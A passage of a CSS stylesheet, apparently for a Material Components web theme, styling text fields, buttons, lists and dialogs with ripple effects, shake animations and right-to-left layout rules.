.mdc-text-field--textarea.mdc-text-field--disabled .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--disabled .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--disabled .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.06);
}

.mdc-text-field--textarea.mdc-text-field--disabled .mdc-text-field__input {
  border-bottom: none;
}

@keyframes mdc-floating-label-shake-float-above-text-field-dense {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-70%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-70%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-70%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-70%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-dense {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-120%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-120%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-120%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-120%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon {
  0% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense {
  0% {
    transform: translateX(calc(0 - 21px)) translateY(-120%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 21px)) translateY(-120%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 21px)) translateY(-120%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - 21px)) translateY(-120%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-rtl {
  0% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense-rtl {
  0% {
    transform: translateX(calc(0 - -21px)) translateY(-120%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - -21px)) translateY(-120%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - -21px)) translateY(-120%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - -21px)) translateY(-120%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-textarea {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
}

.mdc-button {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 1.25px;
  text-decoration: none;
  text-transform: none;
  padding: 0 8px 0 8px;
  display: inline-flex;
  position: relative;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  min-width: 64px;
  height: 50px;
  border: none;
  outline: none;
  /* @alternate */
  line-height: inherit;
  user-select: none;
  -webkit-appearance: none;
  overflow: hidden;
  vertical-align: middle;
  border-radius: 4px;
}

.mdc-button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mdc-button:active {
  outline: none;
}

.mdc-button:hover {
  cursor: pointer;
}

.mdc-button:disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, 0.37);
  cursor: default;
  pointer-events: none;
}

.mdc-button.mdc-button--dense {
  border-radius: 4px;
}

.mdc-button:not(:disabled) {
  background-color: transparent;
}

.mdc-button .mdc-button__icon {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 8px;
  display: inline-block;
  width: 18px;
  height: 18px;
  font-size: 18px;
  vertical-align: top;
}

[dir="rtl"] .mdc-button .mdc-button__icon, .mdc-button .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: 0;
}

.mdc-button:not(:disabled) {
  color: #112d63;
  /* @alternate */
  color: var(--mdc-theme-primary, #112d63);
}

.mdc-button__label + .mdc-button__icon {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: 0;
}

[dir="rtl"] .mdc-button__label + .mdc-button__icon, .mdc-button__label + .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 8px;
}

svg.mdc-button__icon {
  fill: currentColor;
}

.mdc-button--raised .mdc-button__icon,
.mdc-button--unelevated .mdc-button__icon,
.mdc-button--outlined .mdc-button__icon {
  /* @noflip */
  margin-left: -4px;
  /* @noflip */
  margin-right: 8px;
}

[dir="rtl"] .mdc-button--raised .mdc-button__icon, .mdc-button--raised .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--unelevated .mdc-button__icon,
.mdc-button--unelevated .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--outlined .mdc-button__icon,
.mdc-button--outlined .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: -4px;
}

.mdc-button--raised .mdc-button__label + .mdc-button__icon,
.mdc-button--unelevated .mdc-button__label + .mdc-button__icon,
.mdc-button--outlined .mdc-button__label + .mdc-button__icon {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: -4px;
}

[dir="rtl"] .mdc-button--raised .mdc-button__label + .mdc-button__icon, .mdc-button--raised .mdc-button__label + .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--unelevated .mdc-button__label + .mdc-button__icon,
.mdc-button--unelevated .mdc-button__label + .mdc-button__icon[dir="rtl"], [dir="rtl"]
.mdc-button--outlined .mdc-button__label + .mdc-button__icon,
.mdc-button--outlined .mdc-button__label + .mdc-button__icon[dir="rtl"] {
  /* @noflip */
  margin-left: -4px;
  /* @noflip */
  margin-right: 8px;
}

.mdc-button--raised,
.mdc-button--unelevated {
  padding: 0 16px 0 16px;
}

.mdc-button--raised:disabled,
.mdc-button--unelevated:disabled {
  background-color: rgba(0, 0, 0, 0.12);
  color: rgba(0, 0, 0, 0.37);
}

.mdc-button--raised:not(:disabled),
.mdc-button--unelevated:not(:disabled) {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  .mdc-button--raised:not(:disabled),
  .mdc-button--unelevated:not(:disabled) {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

.mdc-button--raised:not(:disabled),
.mdc-button--unelevated:not(:disabled) {
  color: #fff;
  /* @alternate */
  color: var(--mdc-theme-on-primary, #fff);
}

.mdc-button--raised {
  box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
  transition: box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
}

.mdc-button--raised:hover, .mdc-button--raised:focus {
  box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
}

.mdc-button--raised:active {
  box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
}

.mdc-button--raised:disabled {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.2), 0px 0px 0px 0px rgba(0, 0, 0, 0.14), 0px 0px 0px 0px rgba(0, 0, 0, 0.12);
}

.mdc-button--outlined {
  border-style: solid;
  padding: 0 14px 0 14px;
  border-width: 2px;
}

.mdc-button--outlined:disabled {
  border-color: rgba(0, 0, 0, 0.37);
}

.mdc-button--outlined:not(:disabled) {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-button--dense {
  height: 32px;
  font-size: .8125rem;
}

.mdc-button {
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-scale: 1;
  --mdc-ripple-fg-translate-end: 0;
  --mdc-ripple-fg-translate-start: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  will-change: transform, opacity;
}

.mdc-button::before, .mdc-button::after {
  position: absolute;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: "";
}

.mdc-button::before {
  transition: opacity 15ms linear, background-color 15ms linear;
  z-index: 1;
}

.mdc-button.mdc-ripple-upgraded::before {
  transform: scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-button.mdc-ripple-upgraded::after {
  top: 0;
  /* @noflip */
  left: 0;
  transform: scale(0);
  transform-origin: center center;
}

.mdc-button.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top, 0);
  /* @noflip */
  left: var(--mdc-ripple-left, 0);
}

.mdc-button.mdc-ripple-upgraded--foreground-activation::after {
  animation: mdc-ripple-fg-radius-in 225ms forwards, mdc-ripple-fg-opacity-in 75ms forwards;
}

.mdc-button.mdc-ripple-upgraded--foreground-deactivation::after {
  animation: mdc-ripple-fg-opacity-out 150ms;
  transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-button::before, .mdc-button::after {
  top: calc(50% - 100%);
  /* @noflip */
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
}

.mdc-button.mdc-ripple-upgraded::after {
  width: var(--mdc-ripple-fg-size, 100%);
  height: var(--mdc-ripple-fg-size, 100%);
}

.mdc-button::before, .mdc-button::after {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  .mdc-button::before, .mdc-button::after {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

.mdc-button:hover::before {
  opacity: 0.04;
}

.mdc-button:not(.mdc-ripple-upgraded):focus::before, .mdc-button.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.12;
}

.mdc-button:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

.mdc-button:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.12;
}

.mdc-button.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.12;
}

.mdc-button--raised::before, .mdc-button--raised::after,
.mdc-button--unelevated::before,
.mdc-button--unelevated::after {
  background-color: #fff;
}

@supports not (-ms-ime-align: auto) {
  .mdc-button--raised::before, .mdc-button--raised::after,
  .mdc-button--unelevated::before,
  .mdc-button--unelevated::after {
    /* @alternate */
    background-color: var(--mdc-theme-on-primary, #fff);
  }
}

.mdc-button--raised:hover::before,
.mdc-button--unelevated:hover::before {
  opacity: 0.08;
}

.mdc-button--raised:not(.mdc-ripple-upgraded):focus::before, .mdc-button--raised.mdc-ripple-upgraded--background-focused::before,
.mdc-button--unelevated:not(.mdc-ripple-upgraded):focus::before,
.mdc-button--unelevated.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.24;
}

.mdc-button--raised:not(.mdc-ripple-upgraded)::after,
.mdc-button--unelevated:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

.mdc-button--raised:not(.mdc-ripple-upgraded):active::after,
.mdc-button--unelevated:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.24;
}

.mdc-button--raised.mdc-ripple-upgraded,
.mdc-button--unelevated.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.24;
}

.mdc-list {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  /* @alternate */
  line-height: 1.5;
  margin: 0;
  padding: 8px 0;
  list-style-type: none;
  color: rgba(0, 0, 0, 0.87);
  /* @alternate */
  color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
}

.mdc-list-item__secondary-text {
  color: rgba(0, 0, 0, 0.54);
  /* @alternate */
  color: var(--mdc-theme-text-secondary-on-background, rgba(0, 0, 0, 0.54));
}

.mdc-list-item__graphic {
  background-color: transparent;
}

.mdc-list-item__graphic {
  color: rgba(0, 0, 0, 0.38);
  /* @alternate */
  color: var(--mdc-theme-text-icon-on-background, rgba(0, 0, 0, 0.38));
}

.mdc-list-item__meta {
  color: rgba(0, 0, 0, 0.38);
  /* @alternate */
  color: var(--mdc-theme-text-hint-on-background, rgba(0, 0, 0, 0.38));
}

.mdc-list-group__subheader {
  color: rgba(0, 0, 0, 0.87);
  /* @alternate */
  color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
}

.mdc-list--dense {
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: .812rem;
}

.mdc-list-item {
  display: flex;
  position: relative;
  align-items: center;
  justify-content: flex-start;
  height: 48px;
  padding: 0 16px;
  overflow: hidden;
}

.mdc-list-item:focus {
  outline: none;
}

.mdc-list-item--selected,
.mdc-list-item--activated {
  color: #112d63;
  /* @alternate */
  color: var(--mdc-theme-primary, #112d63);
}

.mdc-list-item--selected .mdc-list-item__graphic,
.mdc-list-item--activated .mdc-list-item__graphic {
  color: #112d63;
  /* @alternate */
  color: var(--mdc-theme-primary, #112d63);
}

.mdc-list-item--disabled {
  color: rgba(0, 0, 0, 0.38);
  /* @alternate */
  color: var(--mdc-theme-text-disabled-on-background, rgba(0, 0, 0, 0.38));
}

.mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 32px;
  width: 24px;
  height: 24px;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  fill: currentColor;
}

.mdc-list-item[dir="rtl"] .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 32px;
  /* @noflip */
  margin-right: 0;
}

.mdc-list .mdc-list-item__graphic {
  display: inline-flex;
}

.mdc-list-item__meta {
  /* @noflip */
  margin-left: auto;
  /* @noflip */
  margin-right: 0;
}

.mdc-list-item[dir="rtl"] .mdc-list-item__meta,
[dir="rtl"] .mdc-list-item .mdc-list-item__meta {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: auto;
}

.mdc-list-item__text {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.mdc-list-item__text[for] {
  pointer-events: none;
}

.mdc-list-item__primary-text {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  margin-bottom: -20px;
  display: block;
}

.mdc-list-item__primary-text::before {
  display: inline-block;
  width: 0;
  height: 32px;
  content: "";
  vertical-align: 0;
}

.mdc-list-item__primary-text::after {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: -20px;
}

.mdc-list--dense .mdc-list-item__primary-text {
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  margin-bottom: -20px;
}

.mdc-list--dense .mdc-list-item__primary-text::before {
  display: inline-block;
  width: 0;
  height: 24px;
  content: "";
  vertical-align: 0;
}

.mdc-list--dense .mdc-list-item__primary-text::after {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: -20px;
}

.mdc-list-item__secondary-text {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.88062rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.25px;
  text-decoration: inherit;
  text-transform: inherit;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  display: block;
}

.mdc-list-item__secondary-text::before {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: 0;
}

.mdc-list--dense .mdc-list-item__secondary-text {
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  font-size: inherit;
}

.mdc-list--dense .mdc-list-item__secondary-text::before {
  display: inline-block;
  width: 0;
  height: 20px;
  content: "";
  vertical-align: 0;
}

.mdc-list--dense .mdc-list-item {
  height: 40px;
}

.mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 36px;
  width: 20px;
  height: 20px;
}

.mdc-list-item[dir="rtl"] .mdc-list--dense .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 36px;
  /* @noflip */
  margin-right: 0;
}

.mdc-list--avatar-list .mdc-list-item {
  height: 56px;
}

.mdc-list--avatar-list .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 16px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}

.mdc-list-item[dir="rtl"] .mdc-list--avatar-list .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list--avatar-list .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 16px;
  /* @noflip */
  margin-right: 0;
}

.mdc-list--two-line .mdc-list-item__text {
  align-self: flex-start;
}

.mdc-list--two-line .mdc-list-item {
  height: 72px;
}

.mdc-list--two-line.mdc-list--dense .mdc-list-item,
.mdc-list--avatar-list.mdc-list--dense .mdc-list-item {
  height: 60px;
}

.mdc-list--avatar-list.mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 20px;
  width: 36px;
  height: 36px;
}

.mdc-list-item[dir="rtl"] .mdc-list--avatar-list.mdc-list--dense .mdc-list-item__graphic,
[dir="rtl"] .mdc-list-item .mdc-list--avatar-list.mdc-list--dense .mdc-list-item__graphic {
  /* @noflip */
  margin-left: 20px;
  /* @noflip */
  margin-right: 0;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item {
  cursor: pointer;
}

a.mdc-list-item {
  color: inherit;
  text-decoration: none;
}

.mdc-list-divider {
  height: 0;
  margin: 0;
  border: none;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

.mdc-list-divider {
  border-bottom-color: rgba(0, 0, 0, 0.12);
}

.mdc-list-divider--padded {
  margin: 0 16px;
}

.mdc-list-divider--inset {
  /* @noflip */
  margin-left: 72px;
  /* @noflip */
  margin-right: 0;
  width: calc(100% - 72px);
}

.mdc-list-group[dir="rtl"] .mdc-list-divider--inset,
[dir="rtl"] .mdc-list-group .mdc-list-divider--inset {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 72px;
}

.mdc-list-divider--inset.mdc-list-divider--padded {
  width: calc(100% - 72px - 16px);
}

.mdc-list-group .mdc-list {
  padding: 0;
}

.mdc-list-group__subheader {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  margin: 0.75rem 16px;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item {
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-scale: 1;
  --mdc-ripple-fg-translate-end: 0;
  --mdc-ripple-fg-translate-start: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  will-change: transform, opacity;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::after {
  position: absolute;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: "";
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before {
  transition: opacity 15ms linear, background-color 15ms linear;
  z-index: 1;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded::before {
  transform: scale(var(--mdc-ripple-fg-scale, 1));
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded::after {
  top: 0;
  /* @noflip */
  left: 0;
  transform: scale(0);
  transform-origin: center center;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top, 0);
  /* @noflip */
  left: var(--mdc-ripple-left, 0);
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--foreground-activation::after {
  animation: mdc-ripple-fg-radius-in 225ms forwards, mdc-ripple-fg-opacity-in 75ms forwards;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--foreground-deactivation::after {
  animation: mdc-ripple-fg-opacity-out 150ms;
  transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::after {
  top: calc(50% - 100%);
  /* @noflip */
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded::after {
  width: var(--mdc-ripple-fg-size, 100%);
  height: var(--mdc-ripple-fg-size, 100%);
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item::after {
  background-color: #000;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:hover::before {
  opacity: 0.04;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:not(.mdc-ripple-upgraded):focus::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::before {
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::after {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated::after {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:hover::before {
  opacity: 0.16;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:not(.mdc-ripple-upgraded):focus::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.24;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.24;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--activated.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.24;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::before {
  opacity: 0.08;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::after {
  background-color: #112d63;
}

@supports not (-ms-ime-align: auto) {
  :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected::after {
    /* @alternate */
    background-color: var(--mdc-theme-primary, #112d63);
  }
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:hover::before {
  opacity: 0.12;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:not(.mdc-ripple-upgraded):focus::before, :not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.2;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:not(.mdc-ripple-upgraded)::after {
  transition: opacity 150ms linear;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected:not(.mdc-ripple-upgraded):active::after {
  transition-duration: 75ms;
  opacity: 0.2;
}

:not(.mdc-list--non-interactive) > :not(.mdc-list-item--disabled).mdc-list-item--selected.mdc-ripple-upgraded {
  --mdc-ripple-fg-opacity: 0.2;
}

.mdc-dialog,
.mdc-dialog__scrim {
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
}

.mdc-dialog {
  display: none;
  z-index: 7;
}

.mdc-dialog .mdc-dialog__surface {
  background-color: #fafafa;
  /* @alternate */
  background-color: var(--mdc-theme-surface, #fafafa);
}

.mdc-dialog .mdc-dialog__scrim {
  background-color: rgba(0, 0, 0, 0.32);
}

.mdc-dialog .mdc-dialog__title {
  color: rgba(0, 0, 0, 0.87);
}

.mdc-dialog .mdc-dialog__content {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-dialog.mdc-dialog--scrollable .mdc-dialog__title,
.mdc-dialog.mdc-dialog--scrollable .mdc-dialog__actions {
  border-color: rgba(0, 0, 0, 0.12);
}

.mdc-dialog .mdc-dialog__surface {
  min-width: 280px;
}

@media (max-width: 592px) {
  .mdc-dialog .mdc-dialog__surface {
    max-width: calc(100vw - 32px);
  }
}

@media (min-width: 592px) {
  .mdc-dialog .mdc-dialog__surface {
    max-width: 560px;
  }
}

.mdc-dialog .mdc-dialog__surface {
  max-height: calc(100vh - 32px);
}

.mdc-dialog .mdc-dialog__surface {
  border-radius: 4px;
}

.mdc-dialog__scrim {
  opacity: 0;
  z-index: -1;
}

.mdc-dialog__container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  box-sizing: border-box;
  transform: scale(0.8);
  opacity: 0;
}

.mdc-dialog__surface {
